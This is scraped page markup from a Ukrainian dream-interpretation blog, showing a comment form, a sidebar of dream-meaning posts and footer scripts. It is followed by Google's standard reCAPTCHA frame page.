				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1245691450" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gB2oDYEQQFRpnynfdBbAsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671807240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>